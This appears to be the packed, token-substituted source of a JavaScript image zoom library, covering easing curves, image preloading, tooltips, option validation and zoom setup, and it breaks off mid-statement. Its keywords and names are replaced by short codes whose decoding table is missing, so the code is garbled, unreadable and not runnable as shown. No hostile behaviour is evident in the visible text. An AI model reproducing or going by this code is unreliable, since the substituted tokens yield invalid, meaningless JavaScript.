J=1j.hL||1j.hK||1h;y.cQ=1y L.3y({1W:1h,2r:1i,1w:{91:L.$F,5O:L.$F,aX:L.$F,5U:L.$F,7Q:L.$F,dD:L.$F,8X:1i,dG:1u},1x:1h,89:1h,aY:0,78:{91:17(M){if(M.3z&&(74===M.3z.8Y||dC===M.3z.8Y)&&M.hJ){13.1w.91.1I(1h,(M.2b-(13.1w.dG?13.aY:0))/M.hI).2F(1);13.aY=M.2b}},5O:17(M){if(M){K(M).2q()}13.88();if(13.2r){1b}13.2r=1u;13.87();!13.1w.8X&&13.1w.91.1I(1h,1).2F(1);13.1w.5O.1I(1h,13).2F(1);13.1w.7Q.1I(1h,13).2F(1)},aX:17(M){if(M){K(M).2q()}13.88();13.2r=1i;13.87();13.1w.aX.1I(1h,13).2F(1);13.1w.7Q.1I(1h,13).2F(1)},5U:17(M){if(M){K(M).2q()}13.88();13.2r=1i;13.87();13.1w.5U.1I(1h,13).2F(1);13.1w.7Q.1I(1h,13).2F(1)}},8W:17(){K(["5c","aW","dE"]).38(17(M){13.1W.1C(M,13.78["8a"+M].2M(13).dF(1))},13)},88:17(){if(13.89){2X{3d(13.89)}3g(M){}13.89=1h}K(["5c","aW","dE"]).38(17(N){13.1W.1P(N)},13)},87:17(){13.1S();if(13.1W.1N("1y")){1a M=13.1W.4B;13.1W.36().2l("1y").1H({2e:"hH",1E:"2t"});M.5K()}},dz:17(N){1a O=1y 8Z(),M;K(["aW","hG"]).38(17(P){O["8a"+P]=K(17(Q){13.78["8a"+P].27(13,Q)}).1I(13)},13);O.5U=K(17(){13.1w.dD.1I(1h,13).2F(1);13.1w.8X=1i;13.8W();13.1W.24=N}).1I(13);O.5O=K(17(){if(74!==O.8Y&&dC!==O.8Y){13.78.5U.27(13);1b}M=O.hF;13.8W();if(J&&!L.1g.4G&&!("8g"===L.1g.4J&&L.1g.3X<hE)){13.1W.3R("24",J.hD(M))}1k{13.1W.24=N}}).1I(13);O.9y("hC",N);O.hB="hA";O.hz()},3x:17(N,M){13.1w=L.1Z(13.1w,M);13.1W=K(N)||L.$1y("1W").1H({4S:"2T",5E:"2T"}).2L(L.$1y("3j").1M("2D-6p-1W").1H({2e:"5o",1E:-cG,1e:10,1f:10,6P:"3V"}).2L(1m.3k)).2v("1y",1u);if(M.dB){13.1W.3R("hy",M.dB)}if(L.1g.2Q.dA&&13.1w.8X&&L.1Q(N)==="1V"){13.dz(N);1b}1a O=17(){if(13.dv()){13.78.5O.27(13)}1k{13.78.5U.27(13)}O=1h}.1I(13);13.8W();if("1V"==L.1Q(N)){13.1W.24=N}1k{if(L.1g.4G&&5==L.1g.3X&&L.1g.2V<9){13.1W.dw=17(){if(/2b|83/.2W(13.1W.81)){13.1W.dw=1h;O&&O()}}.1I(13)}13.1W.24=N.2n("24")}13.1W&&13.1W.83&&O&&(13.89=O.2F(2J))},hx:17(){13.88();13.87();13.2r=1i;1b 13},dv:17(){1a M=13.1W;1b(M.aV)?(M.aV>0):(M.81)?("83"==M.81):M.1e>0},1S:17(){1b 13.1x||(13.1x={1e:13.1W.aV||13.1W.1e,1f:13.1W.hw||13.1W.1f})}})})(y);(17(K){if(!K){5S"6Z 5Q 6Y"}if(K.5s){1b}1a J=K.$;K.5s=1y K.3y({3x:17(M,L){1a N;13.el=K.$(M);13.1w=K.1Z(13.1w,L);13.5t=1i;13.75=13.aO;N=K.5s.7Z[13.1w.2u]||13.1w.2u;if("17"===K.1Q(N)){13.75=N}1k{13.5u=13.80(N)||13.80("6v")}if("1V"==K.1Q(13.1w.76)){13.1w.76="hv"===13.1w.76?6N:6k(13.1w.76)||1}},1w:{ds:60,5h:d0,2u:"6v",76:1,4E:"hu",du:K.$F,6O:K.$F,9U:K.$F,dp:K.$F,8U:1i,ht:1i},4b:1h,5u:1h,75:1h,hs:17(L){13.1w.2u=L;L=K.5s.7Z[13.1w.2u]||13.1w.2u;if("17"===K.1Q(L)){13.75=L}1k{13.75=13.aO;13.5u=13.80(L)||13.80("6v")}},4d:17(N){1a L=/\\%$/,M;13.4b=N||{};13.aR=0;13.29=0;13.hr=0;13.8S={};13.73="73"===13.1w.4E||"73-4p"===13.1w.4E;13.72="72"===13.1w.4E||"72-4p"===13.1w.4E;1O(M in 13.4b){L.2W(13.4b[M][0])&&(13.8S[M]=1u);if("4p"===13.1w.4E||"73-4p"===13.1w.4E||"72-4p"===13.1w.4E){13.4b[M].4p()}}13.aT=K.5M();13.dq=13.aT+13.1w.5h;13.1w.du.27();if(0===13.1w.5h){13.6u(1);13.1w.6O.27()}1k{13.8T=13.dr.1I(13);if(!13.1w.8U&&K.1g.2Q.4F){13.5t=K.1g.4F.27(1j,13.8T)}1k{13.5t=13.8T.dt(1q.69(aU/13.1w.ds))}}1b 13},aS:17(){if(13.5t){if(!13.1w.8U&&K.1g.2Q.4F&&K.1g.8V){K.1g.8V.27(1j,13.5t)}1k{hq(13.5t)}13.5t=1i}},2q:17(L){L=K.3i(L)?L:1i;13.aS();if(L){13.6u(1);13.1w.6O.2F(10)}1b 13},aQ:17(N,M,L){N=2m(N);M=2m(M);1b(M-N)*L+N},dr:17(){1a M=K.5M(),L=(M-13.aT)/13.1w.5h,N=1q.4R(L);if(M>=13.dq&&N>=13.1w.76){13.aS();13.6u(1);13.1w.6O.2F(10);1b 13}if(13.73&&13.aR<N){1O(1a O in 13.4b){13.4b[O].4p()}}13.aR=N;if(!13.1w.8U&&K.1g.2Q.4F){13.5t=K.1g.4F.27(1j,13.8T)}13.6u((13.72?N:0)+13.75(L%1))},6u:17(L){1a M={},O=L;1O(1a N in 13.4b){if("2z"===N){M[N]=1q.69(13.aQ(13.4b[N][0],13.4b[N][1],L)*2J)/2J}1k{M[N]=13.aQ(13.4b[N][0],13.4b[N][1],L);13.8S[N]&&(M[N]+="%")}}13.1w.9U(M,13.el);13.6q(M);13.1w.dp(M,13.el)},6q:17(L){1b 13.el.1H(L)},80:17(L){1a M,N=1h;if("1V"!==K.1Q(L)){1b 1h}3W(L){1A"8y":N=J([0,0,1,1]);1B;1A"6v":N=J([0.25,0.1,0.25,1]);1B;1A"6v-in":N=J([0.42,0,1,1]);1B;1A"6v-dn":N=J([0,0,0.58,1]);1B;1A"6v-in-dn":N=J([0.42,0,0.58,1]);1B;1A"di":N=J([0.47,0,0.hp,0.ho]);1B;1A"dh":N=J([0.39,0.hn,0.hm,1]);1B;1A"hl":N=J([0.hk,0.aP,0.55,0.95]);1B;1A"de":N=J([0.55,0.hj,0.68,0.53]);1B;1A"dd":N=J([0.25,0.46,0.45,0.94]);1B;1A"hi":N=J([0.hh,0.dl,0.hg,0.hf]);1B;1A"dc":N=J([0.55,0.he,0.hd,0.19]);1B;1A"db":N=J([0.hc,0.61,0.dm,1]);1B;1A"hb":N=J([0.ha,0.dj,0.dm,1]);1B;1A"h9":N=J([0.h8,0.dl,0.h7,0.22]);1B;1A"h6":N=J([0.dk,0.84,0.44,1]);1B;1A"h5":N=J([0.77,0,0.9V,1]);1B;1A"h4":N=J([0.h3,0.aP,0.h2,0.h1]);1B;1A"h0":N=J([0.23,1,0.32,1]);1B;1A"gZ":N=J([0.86,0,0.gY,1]);1B;1A"dg":N=J([0.95,0.aP,0.gX,0.gW]);1B;1A"df":N=J([0.19,1,0.22,1]);1B;1A"gV":N=J([1,0,0,1]);1B;1A"gU":N=J([0.6,0.gT,0.98,0.gS]);1B;1A"gR":N=J([0.gQ,0.82,0.dk,1]);1B;1A"gP":N=J([0.gO,0.gN,0.15,0.86]);1B;1A"da":N=J([0.6,-0.28,0.gM,0.dj]);1B;1A"d9":N=J([0.9V,0.cd,0.32,1.gL]);1B;1A"gK":N=J([0.68,-0.55,0.gJ,1.55]);1B;1Y:L=L.49(/\\s/g,"");if(L.3r(/^7v-7u\\((?:-?[0-9\\.]{0,}[0-9]{1,},){3}(?:-?[0-9\\.]{0,}[0-9]{1,})\\)$/)){N=L.49(/^7v-7u\\s*\\(|\\)$/g,"").7X(",");1O(M=N.1G-1;M>=0;M--){N[M]=2m(N[M])}}}1b J(N)},aO:17(X){1a L=0,W=0,T=0,Y=0,V=0,R=0,S=13.1w.5h;17 Q(Z){1b((L*Z+W)*Z+T)*Z}17 P(Z){1b((Y*Z+V)*Z+R)*Z}17 N(Z){1b(3*L*Z+2*W)*Z+T}17 U(Z){1b 1/(74*Z)}17 M(Z,aa){1b P(O(Z,aa))}17 O(ag,ah){1a af,ae,ad,aa,Z,ac;17 ab(ai){if(ai>=0){1b ai}1k{1b 0-ai}}1O(ad=ag,ac=0;ac<8;ac++){aa=Q(ad)-ag;if(ab(aa)<ah){1b ad}Z=N(ad);if(ab(Z)<0.9D){1B}ad=ad-aa/Z}af=0;ae=1;ad=ag;if(ad<af){1b af}if(ad>ae){1b ae}59(af<ae){aa=Q(ad);if(ab(aa-ag)<ah){1b ad}if(ag>aa){af=ad}1k{ae=ad}ad=(ae-af)*0.5+af}1b ad}T=3*13.5u[0];W=3*(13.5u[2]-13.5u[0])-T;L=1-T-W;R=3*13.5u[1];V=3*(13.5u[3]-13.5u[1])-R;Y=1-R-V;1b M(X,U(S))}});K.5s.7Z={8y:"8y",gI:"di",gH:"dh",gG:"dg",gF:"df",gE:"de",gD:"dd",gC:"dc",gB:"db",gA:"da",gz:"d9",d8:17(M,L){L=L||[];1b 1q.4Z(2,10*--M)*1q.gy(20*M*1q.gx*(L[0]||1)/3)},gw:17(M,L){1b 1-K.5s.7Z.d8(1-M,L)},d7:17(N){1O(1a M=0,L=1;1;M+=L,L/=2){if(N>=(7-4*M)/11){1b L*L-1q.4Z((11-6*M-11*N)/4,2)}}},gv:17(L){1b 1-K.5s.7Z.d7(1-L)},2T:17(L){1b 0}}})(y);(17(K){if(!K){5S"6Z 5Q 6Y"}if(K.9W){1b}1a J=K.$;K.9W=1y K.3y(K.5s,{3x:17(L,M){13.aN=L;13.1w=K.1Z(13.1w,M);13.5t=1i;13.$4s.3x()},4d:17(P){1a L=/\\%$/,O,N,M=P.1G;13.aM=P;13.8R=1y 4t(M);1O(N=0;N<M;N++){13.8R[N]={};1O(O in P[N]){L.2W(P[N][O][0])&&(13.8R[N][O]=1u);if("4p"===13.1w.4E||"73-4p"===13.1w.4E||"72-4p"===13.1w.4E){13.aM[N][O].4p()}}}13.$4s.4d({});1b 13},6u:17(L){1O(1a M=0;M<13.aN.1G;M++){13.el=K.$(13.aN[M]);13.4b=13.aM[M];13.8S=13.8R[M];13.$4s.6u(L)}}})})(y);(17(K){if(!K){5S"6Z 5Q 6Y";1b}if(K.aL){1b}1a J=K.$;K.aL=17(M,N){1a L=13.71=K.$1y("3j",1h,{2e:"5o","z-7I":d6}).1M("gu");K.$(M).1C("8D",17(){L.2L(1m.3k)});K.$(M).1C("8u",17(){L.36()});K.$(M).1C("6g",17(S){1a U=20,R=K.$(S).5T(),Q=L.1S(),P=K.$(1j).1S(),T=K.$(1j).67();17 O(X,V,W){1b(W<(X-V)/2)?W:((W>(X+V)/2)?(W-V):(X-V)/2)}L.1H({1L:T.x+O(P.1e,Q.1e+2*U,R.x-T.x)+U,1E:T.y+O(P.1f,Q.1f+2*U,R.y-T.y)+U})});13.8k(N)};K.aL.2p.8k=17(L){13.71.4m&&13.71.aI(13.71.4m);13.71.3l(1m.8v(L))}})(y);(17(K){if(!K){5S"6Z 5Q 6Y";1b}if(K.gt){1b}1a J=K.$;K.8P=17(O,N,M,L){13.8Q=1h;13.4Y=K.$1y("9R",1h,{2e:"5o","z-7I":d6,4X:"3V",2z:0.8}).1M(L||"").2L(M||1m.3k);13.d5(O);13.5A(N)};K.8P.2p.5A=17(L){13.4Y.5A();13.8Q=13.3O.1I(13).2F(K.aK(L,gs))};K.8P.2p.3O=17(L){3d(13.8Q);13.8Q=1h;if(13.4Y&&!13.aJ){13.aJ=1y y.5s(13.4Y,{5h:K.aK(L,gr),6O:17(){13.4Y.5K();4L 13.4Y;13.aJ=1h}.1I(13)}).4d({2z:[13.4Y.3e("2z"),0]})}};K.8P.2p.d5=17(L){13.4Y.4m&&13.71.aI(13.4Y.4m);13.4Y.3l(1m.8v(L))}})(y);(17(K){if(!K){5S"6Z 5Q 6Y"}if(K.6z){1b}1a N=K.$,J=1h,R={"3K":1,4a:2,57:3,"17":4,1V:2J},L={"3K":17(U,T,S){if("3K"!=K.1Q(T)){if(S||"1V"!=K.1Q(T)){1b 1i}1k{if(!/^(1u|1i)$/.2W(T)){1b 1i}1k{T=T.d4()}}}if(U.3L("2R")&&!N(U["2R"]).3T(T)){1b 1i}J=T;1b 1u},1V:17(U,T,S){if("1V"!==K.1Q(T)){1b 1i}1k{if(U.3L("2R")&&!N(U["2R"]).3T(T)){1b 1i}1k{J=""+T;1b 1u}}},57:17(V,U,T){1a S=1i,X=/%$/,W=(K.1Q(U)=="1V"&&X.2W(U));if(T&&!"57"==6T U){1b 1i}U=2m(U);if(8O(U)){1b 1i}if(8O(V.6X)){V.6X=d3.gq}if(8O(V.aH)){V.aH=d3.gp}if(V.3L("2R")&&!N(V["2R"]).3T(U)){1b 1i}if(V.6X>U||U>V.aH){1b 1i}J=W?(U+"%"):U;1b 1u},4a:17(V,T,S){if("1V"===K.1Q(T)){2X{T=1j.go.gn(T)}3g(U){1b 1i}}if(K.1Q(T)==="4a"){J=T;1b 1u}1k{1b 1i}},"17":17(U,T,S){if(K.1Q(T)==="17"){J=T;1b 1u}1k{1b 1i}}},M=17(X,W,T){1a V;V=X.3L("3h")?X.3h:[X];if("4a"!=K.1Q(V)){1b 1i}1O(1a U=0,S=V.1G-1;U<=S;U++){if(L[V[U].1z](V[U],W,T)){1b 1u}}1b 1i},P=17(X){1a V,U,W,S,T;if(X.3L("3h")){S=X.3h.1G;1O(V=0;V<S;V++){1O(U=V+1;U<S;U++){if(R[X.3h[V]["1z"]]>R[X.3h[U].1z]){T=X.3h[V];X.3h[V]=X.3h[U];X.3h[U]=T}}}}1b X},Q=17(V){1a U;U=V.3L("3h")?V.3h:[V];if("4a"!=K.1Q(U)){1b 1i}1O(1a T=U.1G-1;T>=0;T--){if(!U[T].1z||!R.3L(U[T].1z)){1b 1i}if(K.3i(U[T]["2R"])){if("4a"!==K.1Q(U[T]["2R"])){1b 1i}1O(1a S=U[T]["2R"].1G-1;S>=0;S--){if(!L[U[T].1z]({1z:U[T].1z},U[T]["2R"][S],1u)){1b 1i}}}}if(V.3L("1Y")&&!M(V,V["1Y"],1u)){1b 1i}1b 1u},O=17(S){13.4r={};13.1w={};13.d2(S)};K.1Z(O.2p,{d2:17(U){1a T,S,V;1O(T in U){if(!U.3L(T)){7Y}S=(T+"").4D().5r();if(!13.4r.3L(S)){13.4r[S]=P(U[T]);if(!Q(13.4r[S])){5S"gm gl gk gj \'"+T+"\' gi in "+U}13.1w[S]=2K}}},6q:17(T,S){T=(T+"").4D().5r();if(K.1Q(S)=="1V"){S=S.4D()}if(13.4r.3L(T)){J=S;if(M(13.4r[T],S)){13.1w[T]=J}J=1h}},cP:17(S){S=(S+"").4D().5r();if(13.4r.3L(S)){1b K.3i(13.1w[S])?13.1w[S]:13.4r[S]["1Y"]}},7P:17(T){1O(1a S in T){13.6q(S,T[S])}},cN:17(){1a T=K.1Z({},13.1w);1O(1a S in T){if(2K===T[S]&&2K!==13.4r[S]["1Y"]){T[S]=13.4r[S]["1Y"]}}1b T},8I:17(S){N(S.7X(";")).38(N(17(T){T=T.7X(":");13.6q(T.6s().4D(),T.6r(":"))}).1I(13))},8N:17(S){S=(S+"").4D().5r();1b 13.4r.3L(S)},gh:17(S){S=(S+"").4D().5r();1b 13.8N(S)&&K.3i(13.1w[S])},36:17(S){S=(S+"").4D().5r();if(13.8N(S)){4L 13.1w[S];4L 13.4r[S]}}});K.6z=O})(y);1a g=z.$;if(6T 6t.aE!=="17"){6t.aE=17(M){if(M==1h){5S 1y gg("gf ge 2K d1 1h 6S 7R")}M=6t(M);1O(1a J=1;J<26.1G;J++){1a L=26[J];if(L!=1h){1O(1a K in L){if(6t.2p.3L.27(L,K)){M[K]=L[K]}}}}1b M}}if(!z.1g.9C){z.1g.9C=z.8M("2G").8L()}1a o={4U:{1z:"1V","2R":["2U","7D"],"1Y":"7D"},4l:{3h:[{1z:"1V","2R":["1l","2H","3Z","48"],"1Y":"1l"},{1z:"3K","2R":[1i]}],"1Y":"1l"},ct:{3h:[{1z:"1V","2R":["2t"]},{1z:"57",6X:1}],"1Y":"2t"},cs:{3h:[{1z:"1V","2R":["2t"]},{1z:"57",6X:1}],"1Y":"2t"},a8:{1z:"1V","1Y":"2B"},gd:{1z:"57",6X:0,"1Y":15},7E:{3h:[{1z:"1V","2R":["2N","1E","48"],"1Y":"48"},{1z:"3K","2R":[1i]}],"1Y":"48"},34:{3h:[{1z:"1V","2R":["ax","3Y","48"]},{1z:"3K","2R":[1i]}],"1Y":"ax"},bQ:{1z:"3K","1Y":1u},c7:{1z:"3K","1Y":1u},bW:{1z:"3K","1Y":1i},6G:{1z:"3K","1Y":1i},9u:{1z:"3K","1Y":1u},cH:{1z:"3K","1Y":1i},cf:{1z:"3K","1Y":1u},ck:{1z:"1V","2R":["2U","7D"],"1Y":"2U"},5J:{1z:"1V"},ay:{1z:"3K","1Y":1i},9T:{1z:"1V","1Y":"gc 6S 1l"},9S:{1z:"1V","1Y":"gb 6S 1l"},ga:{1z:"1V","1Y":"g9"},g8:{1z:"1V","1Y":"g7"},};1a k={4l:{3h:[{1z:"1V","2R":["1l","2H","48"],"1Y":"1l"},{1z:"3K","2R":[1i]}],"1Y":"1l"},9T:{1z:"1V","1Y":"g6 6S 1l"},9S:{1z:"1V","1Y":"g5 2f d1 1K 6S 1l"}};1a n="9w";1a E="1p";1a b=20;1a A=["a3","cq","9A","bR","g4","g3"];1a D=d0;1a B=1.1;1a l=0.5;1a t;1a p={};1a G=g([]);1a I;1a e=1j.g2||1;1a H;1a x=1u;1a f=z.1g.2Q.8K?"6a(":"8p(";1a C=z.1g.2Q.8K?",0)":")";1a m=1h;1a v;1a q=(17(){1a K,N,M,L,J;1b J})();1a r=17(){1b"g1$g0"+"".6W()+" fZ$"+"by.3.7".49("v","")+" fY$"+"c".6W()+((1j.aG$aF&&z.1Q(1j.aG$aF)==="1V")?" fX$"+1j.aG$aF.4C():"")};17 w(L){1a K,J;K="";1O(J=0;J<L.1G;J++){K+=8o.bN(14^L.cZ(J))}1b K}17 h(L){1a K=[],J=1h;(L&&(J=g(L)))&&(K=G.2Z(17(M){1b M.3S===J}));1b K.1G?K[0]:1h}17 a(L){1a K=g(1j).1S();1a J=g(1j).67();L=L||0;1b{1L:L,2B:K.1e-L,1E:L,2N:K.1f-L,x:J.x,y:J.y}}17 d(J){1b 6t.aE({},J,{1z:J.1z,3t:J.3t,3s:J.3s,cY:J.cY,cX:J.cX,3c:J.3c,3b:J.3b,bH:1u})}17 s(){1a L=z.$A(26);1a K=L.6s();1a J=p[K];if(J){1O(1a M=0;M<J.1G;M++){J[M].5R(1h,L)}}}17 F(){1a N=26[0],J,M,K=[];2X{do{M=N.7O;if(/^[A-aD-z]*$/.2W(M)){if(J=N.2n("id")){if(/^[A-aD-z][-A-aD-fW-fV]*/.2W(J)){M+="#"+J}}K.2S(M)}N=N.4B}59(N&&N!==1m.4q);K=K.4p();z.5q(K.6r(" ")+"> .1p-5p > 1W",{2u:"2T",2G:"2T"},"1p-8E-4n",1u);z.5q(K.6r(" ")+":5Q(.1p-6o-cW-1e-4n)> .1p-5p:5Q(.1p-6o-cW-1e-4n) > 1W",{1e:"2J% !2c;"},"1p-8E-4n",1u)}3g(L){}}17 u(){1a K=1h,L=1h,J=17(){1j.fU(1m.3k.7W,1m.3k.7V);1j.aC(1y 1t("8s"))};L=cV(17(){1a O=1j.cU===90||1j.cU===-90;1a N=1j.4j;1a M=(O?cT.fT:cT.fS)*0.85;if((K===1h||K===1i)&&((O&&N<M)||(!O&&N<M))){K=1u;J()}1k{if((K===1h||K===1u)&&((O&&N>M)||(!O&&N>M))){K=1i;J()}}},fR);1b L}17 c(){z.5q(".2D-3V-bv, .2D-6p-1W",{5L:"cR !2c","2j-1f":"0 !2c","2j-1e":"0 !2c","2h-1f":"2T !2c","2h-1e":"2T !2c",1e:"cS !2c",1f:"cS !2c",2e:"5o !2c",1E:"-a9 !2c",1L:"0 !2c",6P:"3V !2c","-3J-2G":"2T !2c",2G:"2T !2c","-3J-2u":"2T !2c",2u:"2T !2c"},"7T-7S-4n");z.5q(".2D-6p-1W 1W, .2D-6p-1W aB",{5L:"a6-cR !2c",3v:"0 !2c",6V:"0 !2c","2j-1f":"0 !2c","2j-1e":"0 !2c","2h-1f":"2T !2c","2h-1e":"2T !2c","-3J-2G":"2T !2c",2G:"2T !2c","-3J-2u":"2T !2c",2u:"2T !2c"},"7T-7S-4n");z.5q(".2D-6p-1W aB, .2D-6p-1W aB > 1W",{1e:"2t !2c",1f:"2t !2c"},"7T-7S-4n");if(z.1g.7y){z.5q(".2w-2D .1p-2O .1p-2O-bg",{5L:"2T !2c"},"7T-7S-4n")}if(z.1g.7y&&(z.1g.5l!=="6c"||z.1g.7U===44)){z.5q(".2w-2D .1p-1l-1j.1p-2H, .2w-2D .1p-1l-1j.1p-2H:fQ",{"3v-fP":"0 !2c"},"7T-7S-4n")}}1a j=17(M,N,K,L,J){13.1R={24:1h,21:1h,5N:1,1d:1h,29:0,1x:{1e:0,1f:0},2b:1i};13.1l={24:1h,21:1h,5N:1,1d:1h,29:0,1x:{1e:0,1f:0},2b:1i};if(z.1Q(M)==="7R"){13.1R=M}1k{if(z.1Q(M)==="1V"){13.1R.21=z.5P(M)}}if(z.1Q(N)==="7R"){13.1l=N}1k{if(z.1Q(N)==="1V"){13.1l.21=z.5P(N)}}13.4A="";13.43=K;13.1w=L;13.4h=J;13.6U=1h;13.4i=1h;13.1d=1h};j.2p={a0:17(L,K,J){1a M=L.7N("1W")[0];if(J){13.1R.1d=M||z.$1y("1W").2L(L)}if(e>1){13.1R.21=L.2n("3w-1o-2x");if(13.1R.21){13.1R.5N=2}13.1l.21=L.2n("3w-1l-1o-2x");if(13.1l.21){13.1l.5N=2}}13.1R.24=L.2n("3w-1o")||L.2n("fO")||(M?M.6R||M.2n("24"):1h);if(13.1R.24){13.1R.24=z.5P(13.1R.24)}13.1R.21=13.1R.21||13.1R.24;if(13.1R.21){13.1R.21=z.5P(13.1R.21)}13.1l.24=L.2n("3w-1l-1o")||L.2n("7H");if(13.1l.24){13.1l.24=z.5P(13.1l.24)}13.1l.21=13.1l.21||13.1l.24;if(13.1l.21){13.1l.21=z.5P(13.1l.21)}13.43=L.2n("3w-43")||L.2n("7q")||K;13.4i=L.2n("3w-4i");13.4h=L;if(M){13.4A=M.2n("4A")||""}1b 13},aA:17(J){1a K=1h;if(26.1G>1&&z.1Q(26[1])==="17"){K=26[1]}if(13[J].29!==0){if(13[J].2b){13.5O(K)}1b}if(13[J].21&&13[J].1d&&!13[J].1d.2n("24")&&!13[J].1d.2n("ci")){13[J].1d.3R("24",13[J].21)}13[J].29=1;1y z.cQ(13[J].1d||13[J].21,{7Q:g(17(L){13[J].2b=1u;13[J].29=L.2r?2:-1;if(L.2r){if(13[J].1x.1e===0&&13[J].1x.1f===0){13[J].1x=L.1S()}if(!13[J].1d){13[J].1d=g(L.1W);13[J].1d.2n("2g");13[J].1d.4W("2g");13[J].1d.4A=13.4A;13[J].1x.1e/=13[J].5N;13[J].1x.1f/=13[J].5N}1k{13[J].1d.1H({4S:13[J].1x.1e,5E:13[J].1x.1f});if(13[J].1d.6R&&13[J].1d.6R!==13[J].1d.24){13[J].21=13[J].1d.6R}1k{if(z.5P(13[J].1d.2n("24")||"")!==13[J].21){13[J].1d.3R("24",13[J].21)}}}}13.5O(K)}).1I(13)})},7F:17(){13.aA("1R",26[0])},9Z:17(){13.aA("1l",26[0])},5c:17(){13.6U=1h;if(26.1G>0&&z.1Q(26[0])==="17"){13.6U=26[0]}13.7F();13.9Z()},5O:17(J){if(J){J.27(1h,13)}if(13.6U&&13.1R.2b&&13.1l.2b){13.6U.27(1h,13);13.6U=1h;1b}},2b:17(){1b(13.1R.2b&&13.1l.2b)},2r:17(){1b(13.1R.29===2&&13.1l.29===2)},8z:17(K){1a J=K==="1R"?"1l":"1R";if(!13[K].2b||(13[K].2b&&13[K].29===2)){1b 13[K].21}1k{if(!13[J].2b||(13[J].2b&&13[J].29===2)){1b 13[J].21}}1b 1h},9Y:17(K){1a J=K==="1R"?"1l":"1R";if(!13[K].2b||(13[K].2b&&13[K].29===2)){1b 13[K].1d}1k{if(!13[J].2b||(13[J].2b&&13[J].29===2)){1b 13[J].1d}}1b 1h},1S:17(K){1a J=K==="1R"?"1l":"1R";if(!13[K].2b||(13[K].2b&&13[K].29===2)){1b 13[K].1x}1k{if(!13[J].2b||(13[J].2b&&13[J].29===2)){1b 13[J].1x}}1b{1e:0,1f:0}},6i:17(K,J){13[K].1x=J},ch:17(K){1a J=K==="1R"?"1l":"1R";if(!13[K].2b||(13[K].2b&&13[K].29===2)){1b 13[K].5N}1k{if(!13[J].2b||(13[J].2b&&13[J].29===2)){1b 13[J].5N}}1b 1},7J:17(J){13.1d=13.9Y(J)}};1a i=17(K,J){13.1w=1y z.6z(o);13.1r=g(17(){if(26.1G>1){1b 13.6q(26[0],26[1])}1b 13.cP(26[0])}).1I(13.1w);13.cO=1y z.6z(k);13.4g=[];13.1o=1h;13.as=1h;13.3S=g(K).1C("3F fN 2U",17(L){L.2q()});13.id=1h;13.1d=1h;13.fM=1h;13.3I=1h;13.7K=1h;13.6Q=1h;13.6I={1e:0,1f:0};13.1x={1e:0,1f:0};13.1D={1e:0,1f:0};13.3f={1e:0,1f:0};13.1U={1E:0,1L:0,2N:0,2B:0};13.2r=1i;13.1J=1i;13.5i=1h;13.az=1h;13.a4=g(17(){if(13.1J){if(v){13.6d.1H({1f:1j.4j,1E:1q.3E(v.6J().1E)})}13.1o.1d.1H({"2h-1f":1q.2j(13.1o.1S("1l").1f,13.7x())});13.1o.1d.1H({"2h-1e":1q.2j(13.1o.1S("1l").1e,13.8x())})}13.6A(26[0])}).1I(13);13.9H=g(17(L){3d(13.az);13.az=g(13.a4).2F(10,L.1z==="8r")}).2M(13);13.9G=g(17(L){if(!L.29&&13.1J){13.7p()}if(L.29&&L.29.fL===13.id&&!13.1J){13.2O()}}).2M(13);if(r){I.3l(z.$1y("3j",{},{5L:"2T",4X:"3V"}).3l(1m.8v(r)));r=2K}13.1n=1h;13.1c=1h;13.34=1h;13.9Q=1h;13.6K=0;13.fK=1u;13.5H=1h;13.5b=1h;13.6M=1h;13.6d=1h;13.5I=1h;13.7G=1h;13.8l=1h;13.c6=1h;13.8q=1h;13.bA=1h;13.fJ=1h;13.6L=1h;13.9x=[];13.4M={};13.8H=0;13.a5=1h;13.4d(J)};i.2p={cL:17(J){13.1w.7P(1j[E+"6z"]||{});13.1w.8I(13.3S.2n("3w-1w")||"");if(!z.1g.8J){13.1r("ay",1i)}if(z.1g.2w||13.1r("ay")){13.1w.7P(13.cO.cN());13.1w.7P(1j[E+"fI"]||{});13.1w.8I(13.3S.2n("3w-2w-1w")||"")}if(z.1Q(J)==="1V"){13.1w.8I(J||"")}1k{13.1w.7P(J||{})}if(13.1r("5J")){13.1r("5J",13.1r("5J").49(","," "))}if(13.1r("7E")===1i){13.1r("7E","48")}if(13.1r("34")===1i){13.1r("34","48")}3W(13.1r("34")){1A"48":13.6K=0;1B;1A"3Y":13.6K=6N;1B;1A"ax":1Y:13.6K=2;1B}if(13.1r("4l")==="48"){13.1r("4l",1i)}if(13.1r("2O")==="48"){13.1r("2O",1i)}if(13.1r("cM")==="48"){13.1r("cM",1i)}if(z.1g.2w&&13.1r("4l")==="1l"&&13.1r("a8")==="2s"){if(13.1r("2O")){13.1r("4l",1i)}1k{13.1r("4U","2U")}}},4d:17(M){1a K;1a J=13;1a L;if(13.8H<1){13.cL(M);if(x&&!13.1r("9u")){1b}13.3I=13.3S.aw("1W");13.7K=13.3I?13.3I.2n("24"):1h;13.6Q=g(13.3S).2n("7q");g(13.3S).4W("7q");if(13.3I&&13.3I.4B.7O==="fH"){13.7K=1h;1a Q=z.$1y("3j").1M("2D-6p-1W").2L(1m.3k);1a O=13.3I.4B.cK(1u);O.2n("2g");O.4W("2g");1a N=O.aw("1W");N.2n("2g");N.4W("2g");g(N).1C("5c",17(){J.1x=g(N).1S();Q.5K();1a R=J.3I.cK(1i);g(R).1H({4S:J.1x.1e,5E:J.1x.1f}).3R("24",J.3I.6R||J.3I.24);J.3I=J.3S.cJ(R,J.3I.4B);J.4d()});Q.3l(O);++13.8H;1b}}L=1y j().a0(13.3S,13.6Q,1u);L.6i("1R",13.1x);if(!L.1R.21){if(++13.8H<=D){13.a5=4T(17(){J.4d()},2J)}1b}13.as=L;13.1o=13.as;F(13.3S);13.id=13.3S.2n("id")||"1p-"+1q.4R(1q.6h()*z.5M());13.3S.3R("id",13.id);13.1d=z.$1y("5p").1M("1p-5p");13.1d.cI(13.1o.1R.1d).1M(13.1r("5J"));if(13.1r("cH")!==1u){13.1d.1C("fG",17(R){R.2q();1b 1i})}13.1d.1M("1p-"+13.1r("4U")+"-1l");if(!13.1r("2O")){13.1d.1M("1p-6o-2O")}13.1n={1d:z.$1y("3j",{"4e":"1p-1n"},{1E:0}).2L(13.1d),1o:z.$1y("1W",{24:"3w:1o/cF;cE,cD/cC="},{2e:"5o",1E:0,1L:0}),1e:0,1f:0,2E:{x:0,y:0},3C:{x:0,y:0},1x:{1e:0,1f:0},3v:{x:0,y:0},dx:0,dy:0,5g:1i,3O:17(){if(z.1g.2Q.2G){13.1d.1H({2G:"8p(-a9, 